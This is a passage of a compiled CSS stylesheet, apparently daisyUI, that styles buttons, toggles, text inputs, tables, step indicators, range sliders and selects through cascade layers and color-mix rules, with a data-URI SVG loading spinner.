      box-shadow: 0 0.5px 0 0.5px oklch(100% 0 0 / calc(var(--depth) * 6%)) inset, var(--btn-shadow);
      --size: calc(var(--size-field, 0.25rem) * 10);
      --btn-bg: var(--btn-color, var(--color-base-200));
      --btn-fg: var(--color-base-content);
      --btn-p: 1rem;
      --btn-border: var(--btn-bg);
      @supports (color: color-mix(in lab, red, red)) {
        --btn-border: color-mix(in oklab, var(--btn-bg), #000 calc(var(--depth) * 5%));
      }
      --btn-shadow: 0 3px 2px -2px var(--btn-bg),
      0 4px 3px -2px var(--btn-bg);
      @supports (color: color-mix(in lab, red, red)) {
        --btn-shadow: 0 3px 2px -2px color-mix(in oklab, var(--btn-bg) calc(var(--depth) * 30%), #0000),
      0 4px 3px -2px color-mix(in oklab, var(--btn-bg) calc(var(--depth) * 30%), #0000);
      }
      --btn-noise: var(--fx-noise);
      @media (hover: hover) {
        &:hover {
          --btn-bg: var(--btn-color, var(--color-base-200));
          @supports (color: color-mix(in lab, red, red)) {
            --btn-bg: color-mix(in oklab, var(--btn-color, var(--color-base-200)), #000 7%);
          }
        }
      }
      &:focus-visible, &:has(:focus-visible) {
        outline-width: 2px;
        outline-style: solid;
        isolation: isolate;
      }
      &:active:not(.btn-active) {
        translate: 0 0.5px;
        --btn-bg: var(--btn-color, var(--color-base-200));
        @supports (color: color-mix(in lab, red, red)) {
          --btn-bg: color-mix(in oklab, var(--btn-color, var(--color-base-200)), #000 5%);
        }
        --btn-border: var(--btn-color, var(--color-base-200));
        @supports (color: color-mix(in lab, red, red)) {
          --btn-border: color-mix(in oklab, var(--btn-color, var(--color-base-200)), #000 7%);
        }
        --btn-shadow: 0 0 0 0 oklch(0% 0 0/0), 0 0 0 0 oklch(0% 0 0/0);
      }
      &:is(input[type="checkbox"], input[type="radio"]) {
        appearance: none;
        &::after {
          --tw-content: attr(aria-label);
          content: var(--tw-content);
        }
      }
      &:where(input:checked:not(.filter .btn)) {
        --btn-color: var(--color-primary);
        --btn-fg: var(--color-primary-content);
        isolation: isolate;
      }
    }
    &:disabled {
      @layer daisyui.modifier {
        &:not(.btn-link, .btn-ghost) {
          background-color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
          }
          box-shadow: none;
        }
        pointer-events: none;
        --btn-border: #0000;
        --btn-noise: none;
        --btn-fg: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          --btn-fg: color-mix(in oklch, var(--color-base-content) 20%, #0000);
        }
      }
    }
    &[disabled] {
      @layer daisyui.modifier {
        &:not(.btn-link, .btn-ghost) {
          background-color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
          }
          box-shadow: none;
        }
        pointer-events: none;
        --btn-border: #0000;
        --btn-noise: none;
        --btn-fg: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          --btn-fg: color-mix(in oklch, var(--color-base-content) 20%, #0000);
        }
      }
    }
  }
  .loading {
    @layer daisyui.component {
      pointer-events: none;
      display: inline-block;
      aspect-ratio: 1 / 1;
      background-color: currentcolor;
      vertical-align: middle;
      width: calc(var(--size-selector, 0.25rem) * 6);
      mask-size: 100%;
      mask-repeat: no-repeat;
      mask-position: center;
      mask-image: url("data:image/svg+xml,%3Csvg width='24' height='24' stroke='black' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg transform-origin='center'%3E%3Ccircle cx='12' cy='12' r='9.5' fill='none' stroke-width='3' stroke-linecap='round'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 12 12' to='360 12 12' dur='2s' repeatCount='indefinite'/%3E%3Canimate attributeName='stroke-dasharray' values='0,150;42,150;42,150' keyTimes='0;0.475;1' dur='1.5s' repeatCount='indefinite'/%3E%3Canimate attributeName='stroke-dashoffset' values='0;-16;-59' keyTimes='0;0.475;1' dur='1.5s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/g%3E%3C/svg%3E");
    }
  }
  .btn-disabled {
    @layer daisyui.modifier {
      &:not(.btn-link, .btn-ghost) {
        background-color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
        }
        box-shadow: none;
      }
      pointer-events: none;
      --btn-border: #0000;
      --btn-noise: none;
      --btn-fg: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --btn-fg: color-mix(in oklch, var(--color-base-content) 20%, #0000);
      }
    }
  }
  .validator {
    @layer daisyui.component {
      &:user-valid, &:has(:user-valid) {
        &, &:focus, &:checked, &[aria-checked="true"], &:focus-within {
          --input-color: var(--color-success);
        }
      }
      &:user-invalid, &:has(:user-invalid), &[aria-invalid]:not([aria-invalid="false"]), &:has([aria-invalid]:not([aria-invalid="false"])) {
        &, &:focus, &:checked, &[aria-checked="true"], &:focus-within {
          --input-color: var(--color-error);
        }
        & ~ .validator-hint {
          visibility: visible;
          color: var(--color-error);
        }
      }
    }
    &:user-invalid, &:has(:user-invalid), &[aria-invalid]:not([aria-invalid="false"]), &:has([aria-invalid]:not([aria-invalid="false"])) {
      & ~ .validator-hint {
        display: revert-layer;
      }
    }
  }
  .invisible {
    visibility: hidden;
  }
  .visible {
    visibility: visible;
  }
  .list {
    @layer daisyui.component {
      display: flex;
      flex-direction: column;
      font-size: 0.875rem;
      .list-row {
        --list-grid-cols: minmax(0, auto) 1fr;
        position: relative;
        display: grid;
        grid-auto-flow: column;
        gap: calc(0.25rem * 4);
        border-radius: var(--radius-box);
        padding: calc(0.25rem * 4);
        word-break: break-word;
        grid-template-columns: var(--list-grid-cols);
      }
      & > :not(:last-child) {
        &.list-row, .list-row {
          &:after {
            content: "";
            border-bottom: var(--border) solid;
            inset-inline: var(--radius-box);
            position: absolute;
            bottom: calc(0.25rem * 0);
            border-color: var(--color-base-content);
            @supports (color: color-mix(in lab, red, red)) {
              border-color: color-mix(in oklab, var(--color-base-content) 5%, transparent);
            }
          }
        }
      }
    }
    @layer daisyui.modifier {
      .list-row {
        &:has(.list-col-grow:nth-child(1)) {
          --list-grid-cols: 1fr;
        }
        &:has(.list-col-grow:nth-child(2)) {
          --list-grid-cols: minmax(0, auto) 1fr;
        }
        &:has(.list-col-grow:nth-child(3)) {
          --list-grid-cols: minmax(0, auto) minmax(0, auto) 1fr;
        }
        &:has(.list-col-grow:nth-child(4)) {
          --list-grid-cols: minmax(0, auto) minmax(0, auto) minmax(0, auto) 1fr;
        }
        &:has(.list-col-grow:nth-child(5)) {
          --list-grid-cols: minmax(0, auto) minmax(0, auto) minmax(0, auto) minmax(0, auto) 1fr;
        }
        &:has(.list-col-grow:nth-child(6)) {
          --list-grid-cols: minmax(0, auto) minmax(0, auto) minmax(0, auto) minmax(0, auto)
          minmax(0, auto) 1fr;
        }
        > :not(.list-col-wrap) {
          grid-row-start: 1;
        }
      }
    }
  }
  .toast {
    @layer daisyui.component {
      position: fixed;
      inset-inline-start: auto;
      inset-inline-end: calc(0.25rem * 4);
      top: auto;
      bottom: calc(0.25rem * 4);
      display: flex;
      flex-direction: column;
      gap: calc(0.25rem * 2);
      background-color: transparent;
      translate: var(--toast-x, 0) var(--toast-y, 0);
      width: max-content;
      max-width: calc(100vw - 2rem);
      & > * {
        @media (prefers-reduced-motion: no-preference) {
          animation: toast 0.25s ease-out;
        }
      }
    }
  }
  .toggle {
    @layer daisyui.component {
      border: var(--border) solid currentColor;
      color: var(--input-color);
      position: relative;
      display: inline-grid;
      flex-shrink: 0;
      cursor: pointer;
      appearance: none;
      place-content: center;
      vertical-align: middle;
      webkit-user-select: none;
      user-select: none;
      grid-template-columns: 0fr 1fr 1fr;
      --radius-selector-max: calc(
      var(--radius-selector) + var(--radius-selector) + var(--radius-selector)
    );
      border-radius: calc( var(--radius-selector) + min(var(--toggle-p), var(--radius-selector-max)) + min(var(--border), var(--radius-selector-max)) );
      padding: var(--toggle-p);
      box-shadow: 0 1px currentColor inset;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, currentColor calc(var(--depth) * 10%), #0000) inset;
      }
      transition: color 0.3s, grid-template-columns 0.2s;
      --input-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 50%, #0000);
      }
      --toggle-p: calc(var(--size) * 0.125);
      --size: calc(var(--size-selector, 0.25rem) * 6);
      width: calc((var(--size) * 2) - (var(--border) + var(--toggle-p)) * 2);
      height: var(--size);
      > * {
        z-index: 1;
        grid-column: span 1 / span 1;
        grid-column-start: 2;
        grid-row-start: 1;
        height: 100%;
        cursor: pointer;
        appearance: none;
        background-color: transparent;
        padding: calc(0.25rem * 0.5);
        transition: opacity 0.2s, rotate 0.4s;
        border: none;
        &:focus {
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
        }
        &:nth-child(2) {
          color: var(--color-base-100);
          rotate: 0deg;
        }
        &:nth-child(3) {
          color: var(--color-base-100);
          opacity: 0%;
          rotate: -15deg;
        }
      }
      &:has(:checked) {
        > :nth-child(2) {
          opacity: 0%;
          rotate: 15deg;
        }
        > :nth-child(3) {
          opacity: 100%;
          rotate: 0deg;
        }
      }
      &:before {
        position: relative;
        inset-inline-start: calc(0.25rem * 0);
        grid-column-start: 2;
        grid-row-start: 1;
        aspect-ratio: 1 / 1;
        height: 100%;
        border-radius: var(--radius-selector);
        background-color: currentcolor;
        translate: 0;
        --tw-content: "";
        content: var(--tw-content);
        transition: background-color 0.1s, translate 0.2s, inset-inline-start 0.2s;
        box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px currentColor;
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px color-mix(in oklab, currentColor calc(var(--depth) * 10%), #0000);
        }
        background-size: auto, calc(var(--noise) * 100%);
        background-image: none, var(--fx-noise);
      }
      @media (forced-colors: active) {
        &:before {
          outline-style: var(--tw-outline-style);
          outline-width: 1px;
          outline-offset: calc(1px * -1);
        }
      }
      @media print {
        &:before {
          outline: 0.25rem solid;
          outline-offset: -1rem;
        }
      }
      &:focus-visible, &:has(:focus-visible) {
        outline: 2px solid currentColor;
        outline-offset: 2px;
      }
      &:checked, &[aria-checked="true"], &:has(> input:checked) {
        grid-template-columns: 1fr 1fr 0fr;
        background-color: var(--color-base-100);
        --input-color: var(--color-base-content);
        &:before {
          background-color: currentcolor;
        }
        @starting-style {
          &:before {
            opacity: 0;
          }
        }
      }
      &:indeterminate {
        grid-template-columns: 0.5fr 1fr 0.5fr;
      }
      &:disabled {
        cursor: not-allowed;
        opacity: 30%;
        &:before {
          background-color: transparent;
          border: var(--border) solid currentColor;
        }
      }
    }
  }
  .input {
    @layer daisyui.component {
      cursor: text;
      border: var(--border) solid #0000;
      position: relative;
      display: inline-flex;
      flex-shrink: 1;
      appearance: none;
      align-items: center;
      gap: calc(0.25rem * 2);
      background-color: var(--color-base-100);
      padding-inline: calc(0.25rem * 3);
      vertical-align: middle;
      white-space: nowrap;
      width: clamp(3rem, 20rem, 100%);
      height: var(--size);
      font-size: max(var(--font-size, 0.875rem), 0.875rem);
      touch-action: manipulation;
      border-start-start-radius: var(--join-ss, var(--radius-field));
      border-start-end-radius: var(--join-se, var(--radius-field));
      border-end-start-radius: var(--join-es, var(--radius-field));
      border-end-end-radius: var(--join-ee, var(--radius-field));
      border-color: var(--input-color);
      box-shadow: 0 1px var(--input-color) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      }
      --size: calc(var(--size-field, 0.25rem) * 10);
      --input-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      &:where(input) {
        display: inline-flex;
      }
      :where(input) {
        display: inline-flex;
        height: 100%;
        width: 100%;
        appearance: none;
        background-color: transparent;
        border: none;
        &:focus, &:focus-within {
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
        }
      }
      :where(input[type="url"]), :where(input[type="email"]) {
        direction: ltr;
      }
      :where(input[type="date"]) {
        display: inline-flex;
      }
      &:focus, &:focus-within {
        --input-color: var(--color-base-content);
        box-shadow: 0 1px var(--input-color);
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000);
        }
        outline: 2px solid var(--input-color);
        outline-offset: 2px;
        isolation: isolate;
        z-index: 1;
      }
      @media (pointer: coarse) {
        @supports (-webkit-touch-callout: none) {
          &:focus, &:focus-within {
            --font-size: 1rem;
          }
        }
      }
      &:has(> input[disabled]), &:is(:disabled, [disabled]), fieldset:disabled & {
        cursor: not-allowed;
        border-color: var(--color-base-200);
        background-color: var(--color-base-200);
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 40%, transparent);
        }
        &::placeholder {
          color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent);
          }
        }
        box-shadow: none;
      }
      &:has(> input[disabled]) > input[disabled] {
        cursor: not-allowed;
      }
      &::-webkit-date-and-time-value {
        text-align: inherit;
      }
      &[type="number"] {
        &::-webkit-inner-spin-button {
          margin-block: calc(0.25rem * -3);
          margin-inline-end: calc(0.25rem * -3);
        }
      }
      &::-webkit-calendar-picker-indicator {
        position: absolute;
        inset-inline-end: 0.75em;
      }
      &:has(> input[type="date"]) {
        :where(input[type="date"]) {
          display: inline-flex;
          webkit-appearance: none;
          appearance: none;
        }
        input[type="date"]::-webkit-calendar-picker-indicator {
          position: absolute;
          inset-inline-end: 0.75em;
          width: 1em;
          height: 1em;
          cursor: pointer;
        }
      }
    }
  }
  .input\! {
    @layer daisyui.component {
      cursor: text !important;
      border: var(--border) solid #0000 !important;
      position: relative !important;
      display: inline-flex !important;
      flex-shrink: 1 !important;
      appearance: none !important;
      align-items: center !important;
      gap: calc(0.25rem * 2) !important;
      background-color: var(--color-base-100) !important;
      padding-inline: calc(0.25rem * 3) !important;
      vertical-align: middle !important;
      white-space: nowrap !important;
      width: clamp(3rem, 20rem, 100%) !important;
      height: var(--size) !important;
      font-size: max(var(--font-size, 0.875rem), 0.875rem) !important;
      touch-action: manipulation !important;
      border-start-start-radius: var(--join-ss, var(--radius-field)) !important;
      border-start-end-radius: var(--join-se, var(--radius-field)) !important;
      border-end-start-radius: var(--join-es, var(--radius-field)) !important;
      border-end-end-radius: var(--join-ee, var(--radius-field)) !important;
      border-color: var(--input-color) !important;
      box-shadow: 0 1px var(--input-color) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset !important;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset !important;
      }
      --size: calc(var(--size-field, 0.25rem) * 10) !important;
      --input-color: var(--color-base-content) !important;
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 20%, #0000) !important;
      }
      &:where(input) {
        display: inline-flex !important;
      }
      :where(input) {
        display: inline-flex !important;
        height: 100% !important;
        width: 100% !important;
        appearance: none !important;
        background-color: transparent !important;
        border: none !important;
        &:focus, &:focus-within {
          --tw-outline-style: none !important;
          outline-style: none !important;
          @media (forced-colors: active) {
            outline: 2px solid transparent !important;
            outline-offset: 2px !important;
          }
        }
      }
      :where(input[type="url"]), :where(input[type="email"]) {
        direction: ltr !important;
      }
      :where(input[type="date"]) {
        display: inline-flex !important;
      }
      &:focus, &:focus-within {
        --input-color: var(--color-base-content) !important;
        box-shadow: 0 1px var(--input-color) !important;
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) !important;
        }
        outline: 2px solid var(--input-color) !important;
        outline-offset: 2px !important;
        isolation: isolate !important;
        z-index: 1 !important;
      }
      @media (pointer: coarse) {
        @supports (-webkit-touch-callout: none) {
          &:focus, &:focus-within {
            --font-size: 1rem !important;
          }
        }
      }
      &:has(> input[disabled]), &:is(:disabled, [disabled]), fieldset:disabled & {
        cursor: not-allowed !important;
        border-color: var(--color-base-200) !important;
        background-color: var(--color-base-200) !important;
        color: var(--color-base-content) !important;
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 40%, transparent) !important;
        }
        &::placeholder {
          color: var(--color-base-content) !important;
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent) !important;
          }
        }
        box-shadow: none !important;
      }
      &:has(> input[disabled]) > input[disabled] {
        cursor: not-allowed !important;
      }
      &::-webkit-date-and-time-value {
        text-align: inherit !important;
      }
      &[type="number"] {
        &::-webkit-inner-spin-button {
          margin-block: calc(0.25rem * -3) !important;
          margin-inline-end: calc(0.25rem * -3) !important;
        }
      }
      &::-webkit-calendar-picker-indicator {
        position: absolute !important;
        inset-inline-end: 0.75em !important;
      }
      &:has(> input[type="date"]) {
        :where(input[type="date"]) {
          display: inline-flex !important;
          webkit-appearance: none !important;
          appearance: none !important;
        }
        input[type="date"]::-webkit-calendar-picker-indicator {
          position: absolute !important;
          inset-inline-end: 0.75em !important;
          width: 1em !important;
          height: 1em !important;
          cursor: pointer !important;
        }
      }
    }
  }
  .indicator {
    @layer daisyui.component {
      position: relative;
      display: inline-flex;
      width: max-content;
      :where(.indicator-item) {
        z-index: 1;
        position: absolute;
        white-space: nowrap;
        top: var(--indicator-t, 0);
        bottom: var(--indicator-b, auto);
        left: var(--indicator-s, auto);
        right: var(--indicator-e, 0);
        translate: var(--indicator-x, 50%) var(--indicator-y, -50%);
      }
    }
  }
  .table {
    @layer daisyui.component {
      font-size: 0.875rem;
      position: relative;
      width: 100%;
      border-radius: var(--radius-box);
      text-align: left;
      &:where(:dir(rtl), [dir="rtl"], [dir="rtl"] *) {
        text-align: right;
      }
      tr.row-hover {
        &, &:nth-child(even) {
          &:hover {
            @media (hover: hover) {
              background-color: var(--color-base-200);
            }
          }
        }
      }
      :where(th, td) {
        padding-inline: calc(0.25rem * 4);
        padding-block: calc(0.25rem * 3);
        vertical-align: middle;
      }
      :where(thead, tfoot) {
        white-space: nowrap;
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 60%, transparent);
        }
        font-size: 0.875rem;
        font-weight: 600;
      }
      :where(tfoot) {
        border-top: var(--border) solid var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          border-top: var(--border) solid color-mix(in oklch, var(--color-base-content) 5%, #0000);
        }
      }
      :where(.table-pin-rows thead tr) {
        position: sticky;
        top: calc(0.25rem * 0);
        z-index: 1;
        background-color: var(--color-base-100);
      }
      :where(.table-pin-rows tfoot tr) {
        position: sticky;
        bottom: calc(0.25rem * 0);
        z-index: 1;
        background-color: var(--color-base-100);
      }
      :where(.table-pin-cols tr th) {
        position: sticky;
        right: calc(0.25rem * 0);
        left: calc(0.25rem * 0);
        background-color: var(--color-base-100);
      }
      :where(thead tr, tbody tr:not(:last-child)) {
        border-bottom: var(--border) solid var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          border-bottom: var(--border) solid color-mix(in oklch, var(--color-base-content) 5%, #0000);
        }
      }
    }
  }
  .steps {
    @layer daisyui.component {
      display: inline-grid;
      grid-auto-flow: column;
      overflow: hidden;
      overflow-x: auto;
      counter-reset: step;
      grid-auto-columns: 1fr;
      .step {
        display: grid;
        grid-template-columns: repeat(1, minmax(0, 1fr));
        grid-template-columns: auto;
        grid-template-rows: repeat(2, minmax(0, 1fr));
        grid-template-rows: 40px 1fr;
        place-items: center;
        text-align: center;
        min-width: 4rem;
        --step-bg: var(--color-base-300);
        --step-fg: var(--color-base-content);
        &:before {
          top: calc(0.25rem * 0);
          grid-column-start: 1;
          grid-row-start: 1;
          height: calc(0.25rem * 2);
          width: 100%;
          border: 1px solid;
          color: var(--step-bg);
          background-color: var(--step-bg);
          content: "";
          margin-inline-start: -100%;
        }
        > .step-icon, &:not(:has(.step-icon)):after {
          --tw-content: counter(step);
          content: var(--tw-content);
          counter-increment: step;
          z-index: 1;
          color: var(--step-fg);
          background-color: var(--step-bg);
          border: 1px solid var(--step-bg);
          position: relative;
          grid-column-start: 1;
          grid-row-start: 1;
          display: grid;
          height: calc(0.25rem * 8);
          width: calc(0.25rem * 8);
          place-items: center;
          place-self: center;
          border-radius: calc(infinity * 1px);
        }
        &:first-child:before {
          --tw-content: none;
          content: var(--tw-content);
        }
        &[data-content]:after {
          --tw-content: attr(data-content);
          content: var(--tw-content);
        }
      }
    }
    @layer daisyui.modifier {
      .step-neutral {
        + .step-neutral:before, &:after, > .step-icon {
          --step-bg: var(--color-neutral);
          --step-fg: var(--color-neutral-content);
        }
      }
      .step-primary {
        + .step-primary:before, &:after, > .step-icon {
          --step-bg: var(--color-primary);
          --step-fg: var(--color-primary-content);
        }
      }
      .step-secondary {
        + .step-secondary:before, &:after, > .step-icon {
          --step-bg: var(--color-secondary);
          --step-fg: var(--color-secondary-content);
        }
      }
      .step-accent {
        + .step-accent:before, &:after, > .step-icon {
          --step-bg: var(--color-accent);
          --step-fg: var(--color-accent-content);
        }
      }
      .step-info {
        + .step-info:before, &:after, > .step-icon {
          --step-bg: var(--color-info);
          --step-fg: var(--color-info-content);
        }
      }
      .step-success {
        + .step-success:before, &:after, > .step-icon {
          --step-bg: var(--color-success);
          --step-fg: var(--color-success-content);
        }
      }
      .step-warning {
        + .step-warning:before, &:after, > .step-icon {
          --step-bg: var(--color-warning);
          --step-fg: var(--color-warning-content);
        }
      }
      .step-error {
        + .step-error:before, &:after, > .step-icon {
          --step-bg: var(--color-error);
          --step-fg: var(--color-error-content);
        }
      }
    }
  }
  .range {
    @layer daisyui.component {
      appearance: none;
      webkit-appearance: none;
      --range-thumb: var(--color-base-100);
      --range-thumb-size: calc(var(--size-selector, 0.25rem) * 6);
      --range-progress: currentColor;
      --range-fill: 1;
      --range-p: 0.25rem;
      --range-bg: currentColor;
      @supports (color: color-mix(in lab, red, red)) {
        --range-bg: color-mix(in oklab, currentColor 10%, #0000);
      }
      cursor: pointer;
      overflow: hidden;
      background-color: transparent;
      vertical-align: middle;
      width: clamp(3rem, 20rem, 100%);
      --radius-selector-max: calc(
      var(--radius-selector) + var(--radius-selector) + var(--radius-selector)
    );
      border-radius: calc(var(--radius-selector) + min(var(--range-p), var(--radius-selector-max)));
      border: none;
      height: var(--range-thumb-size);
      [dir="rtl"] & {
        --range-dir: -1;
      }
      &:focus {
        outline: none;
      }
      &:focus-visible {
        outline: 2px solid;
        outline-offset: 2px;
      }
      &::-webkit-slider-runnable-track {
        width: 100%;
        background-color: var(--range-bg);
        border-radius: var(--radius-selector);
        height: calc(var(--range-thumb-size) * 0.5);
      }
      @media (forced-colors: active) {
        &::-webkit-slider-runnable-track {
          border: 1px solid;
        }
      }
      @media (forced-colors: active) {
        &::-moz-range-track {
          border: 1px solid;
        }
      }
      &::-webkit-slider-thumb {
        position: relative;
        box-sizing: border-box;
        border-radius: calc(var(--radius-selector) + min(var(--range-p), var(--radius-selector-max)));
        background-color: var(--range-thumb);
        height: var(--range-thumb-size);
        width: var(--range-thumb-size);
        border: var(--range-p) solid;
        appearance: none;
        webkit-appearance: none;
        top: 50%;
        color: var(--range-progress);
        transform: translateY(-50%);
        box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px currentColor, 0 0 0 2rem var(--range-thumb) inset, calc((var(--range-dir, 1) * -100rem) - (var(--range-dir, 1) * var(--range-thumb-size) / 2)) 0 0 calc(100rem * var(--range-fill));
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px color-mix(in oklab, currentColor calc(var(--depth) * 10%), #0000), 0 0 0 2rem var(--range-thumb) inset, calc((var(--range-dir, 1) * -100rem) - (var(--range-dir, 1) * var(--range-thumb-size) / 2)) 0 0 calc(100rem * var(--range-fill));
        }
      }
      &::-moz-range-track {
        width: 100%;
        background-color: var(--range-bg);
        border-radius: var(--radius-selector);
        height: calc(var(--range-thumb-size) * 0.5);
      }
      &::-moz-range-thumb {
        position: relative;
        box-sizing: border-box;
        border-radius: calc(var(--radius-selector) + min(var(--range-p), var(--radius-selector-max)));
        background-color: currentColor;
        height: var(--range-thumb-size);
        width: var(--range-thumb-size);
        border: var(--range-p) solid;
        top: 50%;
        color: var(--range-progress);
        box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px currentColor, 0 0 0 2rem var(--range-thumb) inset, calc((var(--range-dir, 1) * -100rem) - (var(--range-dir, 1) * var(--range-thumb-size) / 2)) 0 0 calc(100rem * var(--range-fill));
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px color-mix(in oklab, currentColor calc(var(--depth) * 10%), #0000), 0 0 0 2rem var(--range-thumb) inset, calc((var(--range-dir, 1) * -100rem) - (var(--range-dir, 1) * var(--range-thumb-size) / 2)) 0 0 calc(100rem * var(--range-fill));
        }
      }
      &:disabled {
        cursor: not-allowed;
        opacity: 30%;
      }
    }
  }
  .select {
    @layer daisyui.component {
      border: var(--border) solid #0000;
      position: relative;
      display: inline-flex;
      flex-shrink: 1;
      appearance: none;
      align-items: center;
      gap: calc(0.25rem * 1.5);
      background-color: var(--color-base-100);
      padding-inline-start: calc(0.25rem * 3);
      padding-inline-end: calc(0.25rem * 7);
      vertical-align: middle;
      width: clamp(3rem, 20rem, 100%);
      height: var(--size);
      font-size: 0.875rem;
      touch-action: manipulation;
      border-start-start-radius: var(--join-ss, var(--radius-field));
      border-start-end-radius: var(--join-se, var(--radius-field));
      border-end-start-radius: var(--join-es, var(--radius-field));
      border-end-end-radius: var(--join-ee, var(--radius-field));
      background-image: linear-gradient(45deg, #0000 50%, currentColor 50%), linear-gradient(135deg, currentColor 50%, #0000 50%);
      background-position: calc(100% - 20px) calc(1px + 50%), calc(100% - 16.1px) calc(1px + 50%);
      background-size: 4px 4px, 4px 4px;
      background-repeat: no-repeat;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      box-shadow: 0 1px var(--input-color) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      }
      border-color: var(--input-color);
      --input-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      --size: calc(var(--size-field, 0.25rem) * 10);
      [dir="rtl"] & {
        background-position: calc(0% + 12px) calc(1px + 50%), calc(0% + 16px) calc(1px + 50%);
        &::picker(select), select::picker(select) {
          translate: 0.5rem 0;
        }
      }
      &[multiple] {
        height: auto;
        overflow: auto;
        padding-block: calc(0.25rem * 3);
        padding-inline-end: calc(0.25rem * 3);
        background-image: none;
      }
      select {
        margin-inline-start: calc(0.25rem * -3);
        margin-inline-end: calc(0.25rem * -7);
        width: calc(100% + 2.75rem);
        appearance: none;
        padding-inline-start: calc(0.25rem * 3);
        padding-inline-end: calc(0.25rem * 7);
        height: calc(100% - calc(var(--border) * 2));
        align-items: center;
        background: inherit;
        border-radius: inherit;
        border-style: none;
        &:focus, &:focus-within {
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
        }
        &:not(:last-child) {
          margin-inline-end: calc(0.25rem * -5.5);
          background-image: none;
        }
      }
      &:focus, &:focus-within {
        --input-color: var(--color-base-content);
        box-shadow: 0 1px var(--input-color);
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000);
        }
        outline: 2px solid var(--input-color);
        outline-offset: 2px;
        isolation: isolate;
        z-index: 1;
      }
      &:has(> select[disabled]), &:is(:disabled, [disabled]), fieldset:disabled & {
        cursor: not-allowed;
        border-color: var(--color-base-200);
        background-color: var(--color-base-200);
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 40%, transparent);
        }
        &::placeholder {
          color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
